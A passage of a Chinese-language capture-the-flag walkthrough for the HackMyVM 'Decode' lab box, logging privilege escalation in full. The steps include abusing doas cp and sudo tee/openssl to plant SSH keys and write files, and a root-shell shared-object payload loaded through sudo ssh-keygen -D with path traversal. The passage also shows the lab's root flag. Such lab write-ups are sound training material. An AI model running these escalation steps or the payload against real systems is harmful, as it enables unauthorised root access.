4f:7b:0c:2a:c8:ba:74:b8:4a:c1:18:32:3d:c4:69:
46:dd:53:3b:ad:e4:a5:8d:8f:c4:d4:a0:38:fa:72:
76:35:26:df:89:f0:82:1c:b9:94:f2:f8:f8:60:57:
a0:d3:87:32:14:08:d6:15:15:a9:95:e6:b8:50:7c:
f8:30:84:4e:a5:cd:7d:5e:49:9d:34:4c:1b:9b:6b:
da:6e:2f:57:51:cd:4c:7f:bf:19:4b:9e:06:6e:51:
fc:44:6e:eb:d9:f6:c4:c0:03:b3:89:c4:2f:78:91:
8c:e3:bf:d7:db:18:64:88:fe:64:36:8d:dc:ca:2e:
ca:aa:e9:ad:6c:bd:3c:1c:0a:7f:65:53:cb:8a:6b:
26:1e:a7:4c:45:52:57:ca:11:46:d7:7e:9c:ec:5f:
10:6e:bc:f7:4f:8f:94:5e:ac:d1:70:e9:bf:c5:74:
d3:56:a2:25:64:9c:79:83:c8:8a:4b:ca:5d:a5:72:
e3:98:77:26:86:33:5a:c4:33:b7:76:f5:47:6d:83:
b8:f8:c0:39:0d:c0:bd:96:e9:57:af:25:90:5f:92:
d6:b2:1a:ee:0b:1b:f2:87:99:23:5e:b2:3f:3f:86:
10:f5:6f:5c:6c:cb:c8:86:21:0e:2c:5d:c4:e0:85:
65:a1
Exponent: 65537 (0x10001)
Attributes:
challengePassword :i4mD3c0d3r
Requested Extensions:
X509v3 Key Usage: critical
Digital Signature, Key Encipherment
X509v3 Extended Key Usage: critical
TLS Web Server Authentication, TLS Web Client Authentication
X509v3 Subject Alternative Name:
DNS:hackmyvm.eu
Signature Algorithm: sha256WithRSAEncryption
Signature Value:
3b:bd:d6:de:94:cc:a9:29:b6:03:7e:ef:7a:9b:91:e0:5d:f2:
72:71:4a:74:5c:91:86:4d:6b:b4:ed:4b:13:d3:96:38:8d:db:
43:b9:16:d3:02:05:b9:16:aa:14:e3:6c:1b:f9:af:18:58:04:
7d:14:7c:c6:98:12:62:69:f3:58:94:34:9d:33:ad:1a:2e:9d:
ec:5d:1d:14:59:98:21:77:bb:e7:ee:90:60:cd:99:c0:06:1f:
de:55:be:1d:12:8b:5e:18:79:14:c7:a8:5c:91:e8:79:4e:b8:
a3:db:45:76:15:b1:70:1d:4e:2c:01:84:1b:d3:08:e8:08:4d:
eb:66:53:ac:ac:0c:ab:5d:ff:3c:8b:5e:a0:f0:04:9e:55:60:
06:27:71:43:15:15:1d:07:ce:13:03:0f:df:c8:f3:9b:e1:c4:
49:b6:6c:35:58:d7:e1:14:23:b6:f0:54:00:a4:14:4c:14:58:
b9:2d:36:42:aa:82:e5:a8:c7:cf:44:56:68:68:2b:18:8c:8a:
ae:2a:79:c9:18:e0:b2:3c:6d:99:a7:5a:7a:dc:52:6a:c2:20:
e6:db:23:48:51:b2:c9:55:4f:b1:d6:38:ba:60:14:52:6f:9d:
4a:86:eb:bb:17:32:5e:ec:57:22:09:f6:ed:9e:cc:87:de:c8:
b7:61:0b:a7

找到了密码!尝试进行登录:
提权
发现没颜色,换成pwncat连接:
爽,不用手搓了,如果要手搓,参考:
1
2
3
4
5
stty raw -echo; fg
reset
export SHELL=bash
export TERM=xterm-256color
stty rows [num] columns [cols] # stty
提权
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
(remote) steve@decode:/usr/share$ cd /home/steve/
(remote) steve@decode:/home/steve$ ls -la
total 24
drwxr-xr-x 3 steve steve 4096 Apr 14 2022 .
drwxr-xr-x 4 root root 4096 Apr 14 2022 ..
-rw-r--r-- 1 steve steve 15 Apr 14 2022 .bash_history
-rw-r--r-- 1 steve steve 220 Aug 4 2021 .bash_logout
-rw-r--r-- 1 steve steve 807 Aug 4 2021 .profile
drwxr-xr-x 2 steve steve 4096 Apr 14 2022 .ssh
(remote) steve@decode:/home/steve$ cd .ssh
(remote) steve@decode:/home/steve/.ssh$ ls -la
total 12
drwxr-xr-x 2 steve steve 4096 Apr 14 2022 .
drwxr-xr-x 3 steve steve 4096 Apr 14 2022 ..
-rw-r--r-- 1 steve steve 15 Apr 14 2022 id_rsa
(remote) steve@decode:/home/steve/.ssh$ whoami;id
steve
uid=1001(steve) gid=1001(steve) groups=1001(steve)
(remote) steve@decode:/home/steve/.ssh$ sudo -l
Matching Defaults entries for steve on decode:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steve may run the following commands on decode:
(decoder) NOPASSWD: /usr/bin/openssl enc *, /usr/bin/tee
找一下是否存在漏洞:https://gtfobins.github.io/gtfobins/openssl/#sudo
https://gtfobins.github.io/gtfobins/tee/#sudo
写入公钥进行登录
先本地生成一个!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali💀kali)-[~/temp/decode]
└─$ ssh-keygen -t rsa -f /home/kali/temp/decode/decoder
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/temp/decode/decoder
Your public key has been saved in /home/kali/temp/decode/decoder.pub
The key fingerprint is:
SHA256:WDVp/sloSjXTYpoFI9/KgMGZsF9hEKkjAN/rBUHVKnA kali@kali
The key's randomart image is:
+---[RSA 3072]----+
|o .+=B+. o. |
|...oEo..+.o. |
|. o+oo.+.* . |
|. o.o+oo. X . |
| . .o.ooSB B . |
| . . * o + |
| . . o |
| . |
| |
+----[SHA256]-----+
┌──(kali💀kali)-[~/temp/decode]
└─$ chmod 600 decoder
┌──(kali💀kali)-[~/temp/decode]
└─$ cat decoder.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQD3vjJB1D1SKm2Cmg582Ukz+3BKW9ZV0B1oAuAYKTBmIKiEkeSn7Xkhk0hESvZNbjNvXNp3XcwGbCtq3zAxx1cymXEBkCazFWiI8P3LFevEWkkph8ie8/P937L/EJWgd39chu33feGvhSomKjpLBubHnICZm1VrC97C4/NvZNFdcD+LwypiGqhlAZr2yo8mIPjIxmz0OBCVrcHPlkRa8qjKJHFDDSANwtAQw6Eit6fijs2RymApgEO463K8Rc1CZcNq7BBfz8dN/J6p3VOtfPvXksdqSukIjYeQSr2LDqgH8tAgCTD5Byt6SW2P89pUoQ0I5p9WSzVdLgbfsMczc3Lo3xXOaVoiQ5ZJgce8czcImUuWBY7K50S8a4pNtqjxxJllSfTQ+gZi0VPYq3y4mTmW4oeCeP++/elvyxojyTgqDVCTLoVVhAramNOja+8JzpIAwRKhGAUYf+za8vSOj/UQYqDlfyAAvdPPAzzRn3w0WHYMy/1yFhh7aCT6JooCFKs= kali@kali
然后进行修改试试:
1
2
3
(remote) steve@decode:/home/steve/.ssh$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQD3vjJB1D1SKm2Cmg582Ukz+3BKW9ZV0B1oAuAYKTBmIKiEkeSn7Xkhk0hESvZNbjNvXNp3XcwGbCtq3zAxx1cymXEBkCazFWiI8P3LFevEWkkph8ie8/P937L/EJWgd39chu33feGvhSomKjpLBubHnICZm1VrC97C4/NvZNFdcD+LwypiGqhlAZr2yo8mIPjIxmz0OBCVrcHPlkRa8qjKJHFDDSANwtAQw6Eit6fijs2RymApgEO463K8Rc1CZcNq7BBfz8dN/J6p3VOtfPvXksdqSukIjYeQSr2LDqgH8tAgCTD5Byt6SW2P89pUoQ0I5p9WSzVdLgbfsMczc3Lo3xXOaVoiQ5ZJgce8czcImUuWBY7K50S8a4pNtqjxxJllSfTQ+gZi0VPYq3y4mTmW4oeCeP++/elvyxojyTgqDVCTLoVVhAramNOja+8JzpIAwRKhGAUYf+za8vSOj/UQYqDlfyAAvdPPAzzRn3w0WHYMy/1yFhh7aCT6JooCFKs= kali@kali' | sudo -u decoder /usr/bin/tee -a /home/decoder/.ssh/authorized_keys
/usr/bin/tee: /home/decoder/.ssh/authorized_keys: No such file or directory
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQD3vjJB1D1SKm2Cmg582Ukz+3BKW9ZV0B1oAuAYKTBmIKiEkeSn7Xkhk0hESvZNbjNvXNp3XcwGbCtq3zAxx1cymXEBkCazFWiI8P3LFevEWkkph8ie8/P937L/EJWgd39chu33feGvhSomKjpLBubHnICZm1VrC97C4/NvZNFdcD+LwypiGqhlAZr2yo8mIPjIxmz0OBCVrcHPlkRa8qjKJHFDDSANwtAQw6Eit6fijs2RymApgEO463K8Rc1CZcNq7BBfz8dN/J6p3VOtfPvXksdqSukIjYeQSr2LDqgH8tAgCTD5Byt6SW2P89pUoQ0I5p9WSzVdLgbfsMczc3Lo3xXOaVoiQ5ZJgce8czcImUuWBY7K50S8a4pNtqjxxJllSfTQ+gZi0VPYq3y4mTmW4oeCeP++/elvyxojyTgqDVCTLoVVhAramNOja+8JzpIAwRKhGAUYf+za8vSOj/UQYqDlfyAAvdPPAzzRn3w0WHYMy/1yFhh7aCT6JooCFKs= kali@kali
嘶。。。。。看一下是否存在相同组权限用户:
1
2
3
4
(remote) steve@decode:/home$ id decoder
uid=1002(decoder) gid=1002(decoder) groups=1002(decoder)
(remote) steve@decode:/home/steve/.ssh$ cat /etc/group | grep 'decoder'
decoder:x:1002:
看一下存在哪些和decoder有关的文件(夹)。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
(remote) steve@decode:/home$ find / -user decoder 2>/dev/null | grep -v proc
/opt/decode
(remote) steve@decode:/home$ find / -group decoder 2>/dev/null | grep -v proc
/opt/decode
(remote) steve@decode:/home$ file /opt/decode
/opt/decode: directory
(remote) steve@decode:/home$ cd /opt/decode
-bash: cd: /opt/decode: Permission denied
(remote) steve@decode:/home$ getfacl /opt
getfacl: Removing leading '/' from absolute path names
# file: opt
# owner: root
# group: root
user::rwx
group::r-x
other::r-x
找到一个关键的文件夹,但是看不了。。。。继续搜集信息:
1
2
3
4
5
6
7
8
9
10
(remote) steve@decode:/home$ cd ajneya/
(remote) steve@decode:/home/ajneya$ ls -la
total 24
drwxr-xr-x 2 ajneya ajneya 4096 Apr 14 2022 .
drwxr-xr-x 4 root root 4096 Apr 14 2022 ..
lrwxrwxrwx 1 root root 9 Apr 14 2022 .bash_history -> /dev/null
-rw-r--r-- 1 ajneya ajneya 220 Aug 4 2021 .bash_logout
-rw-r--r-- 1 ajneya ajneya 3526 Aug 4 2021 .bashrc
-rw-r--r-- 1 ajneya ajneya 807 Aug 4 2021 .profile
-r-------- 1 ajneya ajneya 33 Apr 14 2022 user.txt
参考:https://gtfobins.github.io/gtfobins/openssl/#file-read
1
2
3
4
(remote) steve@decode:/usr/share$ sudo -u decoder /usr/bin/openssl enc -in /ope/decode/*
Can't open /ope/decode/* for reading, No such file or directory
140628483495232:error:02001002:system library:fopen:No such file or directory:../crypto/bio/bss_file.c:69:fopen('/ope/decode/*','rb')
140628483495232:error:2006D080:BIO routines:BIO_new_file:no such file:../crypto/bio/bss_file.c:76:
嘶。。。。。
doas提权
我也不是死板的人,实在不行就看看有没有其他办法吧。。。先看一下suid:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
(remote) steve@decode:/usr/share$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/umount
/usr/bin/chsh
/usr/bin/su
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/doas
/usr/bin/mount
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
(remote) steve@decode:/usr/share$ ls -la /usr/bin/doas
-rwsr-xr-x 1 root root 39008 Feb 4 2021 /usr/bin/doas
发现 doas 这个,这个玩意以前见过!是个和sudo差不多意思的命令:
看一下配置文件:
1
2
(remote) steve@decode:/usr/share$ cat /etc/doas.conf
permit nopass steve as ajneya cmd cp
可以以 ajneya 身份执行 cp 命令!给他整一个公钥进行登录:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali💀kali)-[~/temp/decode]
└─$ ssh-keygen -t rsa -f /home/kali/temp/decode/ajneya
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/temp/decode/ajneya
Your public key has been saved in /home/kali/temp/decode/ajneya.pub
The key fingerprint is:
SHA256:db2T/C//pfsL8yjIwT7K6uKSFfCl5Q8NEsJMWO3qo90 kali@kali
The key's randomart image is:
+---[RSA 3072]----+
|=+.o. |
|.+...+ . |
| o.* o . . . |
| +.o . . . . o |
| .. o S = |
| .. . o o |
| .o o o o o|
| +oo . = . *.o|
|..+oEo.o. . ..oBB|
+----[SHA256]-----+
┌──(kali💀kali)-[~/temp/decode]
└─$ cat ajneya.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDqIMjCKCGmt6+qemEWumBYjYWbRTTbXId24mP1A1VamaGtunmIkmAWFtEIBDnL4hplTHO3iR9DZtmY0tkgWK2PB2oZo0CPUFKJlFCFMAW3J2dupUgdHXhvDxAyhUe5WABqNZD0HAD1keKxSBlijJSMcbENYxYZcSgbDl2/RLCqKuZF9SqDqeUpgETB3ABJTFnlmT0JSeCrPqGrkOPiEUpkTdJslBj/CSWZPAd8zOXX70e9wsLhCaLhYgAZFm9hWmwv5R5OVAbzN+f8WMgTVryK6W8QbQhHgQTe7Br+Eb6Nr+TVe1AbJQG7ZiZx1dX/eGV6tMI70SwNmggZom0gS3LhgodXao27HMvg4DO/uzy1XbDeeQU2MlAYIUsgI7EpEUlaYelKoSabKms0mJZq4bkNiwLKZzweoE57a4y2sgzWqLCw50DCP/I7NWQVS5XQL+vj01zgHG2hB7PKu3TeaNGhYal/ceODKFDEFiMFcY52qWfWQttk9JpexJ/e5dn5SwE= kali@kali
┌──(kali💀kali)-[~/temp/decode]
└─$ chmod 600 ajneya
1
2
3
4
5
6
7
(remote) steve@decode:/tmp$ mkdir .ssh
(remote) steve@decode:/tmp$ cd .ssh
(remote) steve@decode:/tmp/.ssh$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDqIMjCKCGmt6+qemEWumBYjYWbRTTbXId24mP1A1VamaGtunmIkmAWFtEIBDnL4hplTHO3iR9DZtmY0tkgWK2PB2oZo0CPUFKJlFCFMAW3J2dupUgdHXhvDxAyhUe5WABqNZD0HAD1keKxSBlijJSMcbENYxYZcSgbDl2/RLCqKuZF9SqDqeUpgETB3ABJTFnlmT0JSeCrPqGrkOPiEUpkTdJslBj/CSWZPAd8zOXX70e9wsLhCaLhYgAZFm9hWmwv5R5OVAbzN+f8WMgTVryK6W8QbQhHgQTe7Br+Eb6Nr+TVe1AbJQG7ZiZx1dX/eGV6tMI70SwNmggZom0gS3LhgodXao27HMvg4DO/uzy1XbDeeQU2MlAYIUsgI7EpEUlaYelKoSabKms0mJZq4bkNiwLKZzweoE57a4y2sgzWqLCw50DCP/I7NWQVS5XQL+vj01zgHG2hB7PKu3TeaNGhYal/ceODKFDEFiMFcY52qWfWQttk9JpexJ/e5dn5SwE= kali@kali' > authorized_keys
(remote) steve@decode:/tmp/.ssh$ cd ../
(remote) steve@decode:/tmp$ /usr/bin/doas -u ajneya cp .ssh /home/ajneya/
cp: -r not specified; omitting directory '.ssh'
(remote) steve@decode:/tmp$ /usr/bin/doas -u ajneya cp -r .ssh /home/ajneya/
尝试进行登录:
提权root
1
2
3
4
5
6
ajneya@decode:~$ sudo -l
Matching Defaults entries for ajneya on decode:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User ajneya may run the following commands on decode:
(root) NOPASSWD: /usr/bin/ssh-keygen * /opt/*
和前面呼应上了,查看一下这个文件,看看能不能看:
1
2
3
4
5
6
7
ajneya@decode:~$ ls -la /opt/decode/
ls: cannot open directory '/opt/decode/': Permission denied
ajneya@decode:~$ ls -la /opt
total 12
drwxr-xr-x 3 root root 4096 Apr 14 2022 .
drwxr-xr-x 18 root root 4096 Apr 14 2022 ..
drwx------ 2 decoder decoder 4096 Apr 14 2022 decode
还是不行。。。。。查看一下相关提权方案:https://gtfobins.github.io/gtfobins/ssh-keygen/#sudo
尝试创建链接库,直接使用:https://book.hacktricks.xyz/linux-hardening/privilege-escalation#shared-object-hijacking
1
2
3
4
5
6
7
8
9
10
//gcc src.c -fPIC -shared -o /development/libshared.so
#include <stdio.h>
#include <stdlib.h>
static void hijack() __attribute__((constructor));
void hijack() {
setresuid(0,0,0);
system("/bin/bash -p");
}
还有个问题,我们在这个opt目录没有写的权限,所以不能写到这个目录里面去,尝试路径劫持一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali💀kali)-[~/temp/decode]
└─$ vim src.c
┌──(kali💀kali)-[~/temp/decode]
└─$ gcc src.c -fPIC -shared -o libshared.so
src.c: In function ‘hijack’:
src.c:7:9: warning: implicit declaration of function ‘setresuid’ [-Wimplicit-function-declaration]
7 | setresuid(0,0,0);
| ^~~~~~~~~
┌──(kali💀kali)-[~/temp/decode]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.0.163 - - [10/Jul/2024 14:48:53] "GET /libshared.so HTTP/1.1" 200 -
传过来以后添加执行权限:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
ajneya@decode:/tmp$ ls -la
total 60
drwxrwxrwt 10 root root 4096 Jul 10 14:58 .
drwxr-xr-x 18 root root 4096 Apr 14 2022 ..
drwxrwxrwt 2 root root 4096 Jul 10 08:37 .font-unix
drwxrwxrwt 2 root root 4096 Jul 10 08:37 .ICE-unix
-rwxr-xr-x 1 ajneya ajneya 15432 Jul 10 14:48 libshared.so
-rwxr-xr-x 1 ajneya ajneya 168 Jul 10 14:52 src.c
drwxr-xr-x 2 steve steve 4096 Jul 10 14:33 .ssh
drwx------ 3 root root 4096 Jul 10 08:37 systemd-private-a2abf242a41d4b57a0fad2b086b98b6b-systemd-logind.service-RS2Ctf
drwx------ 3 root root 4096 Jul 10 08:37 systemd-private-a2abf242a41d4b57a0fad2b086b98b6b-systemd-timesyncd.service-kBvObg
drwxrwxrwt 2 root root 4096 Jul 10 08:37 .Test-unix
drwxrwxrwt 2 root root 4096 Jul 10 08:37 .X11-unix
drwxrwxrwt 2 root root 4096 Jul 10 08:37 .XIM-unix
尝试直接进行路径穿越,通过通配符进行实现任意目录读取:
1
2
3
4
ajneya@decode:/tmp$ sudo -u root /usr/bin/ssh-keygen -D /opt/../../../tmp/libshared.so
root@decode:/tmp# cd ~
root@decode:~# cat root.txt
63a9f0ea7bb98050796b649e85481845
咋感觉总在靠路径穿越嘞,从用户到root都是这个提权,拿下!
额外收获
看了别的师傅的wp,发现这里呼应了前面所提到的tee写入文件,嘶。。。。。我用完doas以为只是兔子洞来着。。。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali💀kali)-[~/temp/decode]
└─$ LFILE=hash
┌──(kali💀kali)-[~/temp/decode]
└─$ echo aaa | openssl enc -out "$LFILE"
┌──(kali💀kali)-[~/temp/decode]
└─$ cat hash
aaa
┌──(kali💀kali)-[~/temp/decode]
└─$ LFILE=hash
┌──(kali💀kali)-[~/temp/decode]
└─$ echo bbb | tee -a "$LFILE"
bbb
┌──(kali💀kali)-[~/temp/decode]
└─$ cat hash
aaa
bbb
都可以写入文件,尝试一下:
1
ajneya@decode:/tmp$ chmod 777 libshared.so
1
2
(remote) steve@decode:/tmp$ cat /tmp/libshared.so | sudo -u decoder /usr/bin/tee /opt/decode/a.so
(remote) steve@decode:/tmp$ cat /tmp/libshared.so | sudo -u decoder /usr/bin/openssl enc -out /opt/decode/b.so
读取一下看看有没有写入成功!
1
2
(remote) steve@decode:/tmp$ cat /tmp/libshared.so | sudo -u decoder /usr/bin/openssl enc -in /opt/decode/a.so
(remote) steve@decode:/tmp$ cat /tmp/libshared.so | sudo -u decoder /usr/bin/openssl enc -in /opt/decode/b.so
发现都写入成功了,尝试一下能否执行!
1
2
3
4
5
6
7
8
9
10
ajneya@decode:/tmp$ sudo -u root /usr/bin/ssh-keygen -D /opt/decode/a.so
root@decode:/tmp# exit
exit
dlsym(C_GetFunctionList) failed: /opt/decode/a.so: undefined symbol: C_GetFunctionList
cannot read public key from pkcs11
ajneya@decode:/tmp$ sudo -u root /usr/bin/ssh-keygen -D /opt/decode/b.so
root@decode:/tmp# exit
exit
dlsym(C_GetFunctionList) failed: /opt/decode/b.so: undefined symbol: C_GetFunctionList
cannot read public key from pkcs11
发现都可以执行!!!
参考
https://pwn.ar/n/decode
https://nepcodex.com/2022/05/decode-from-hackmyvm-full-walkthrough/
https://www.bilibili.com/video/BV1s1421k75X/?spm_id_from=333.337.search-card.all.click&vd_source=8981ead94b755f367ac539f6ccd37f77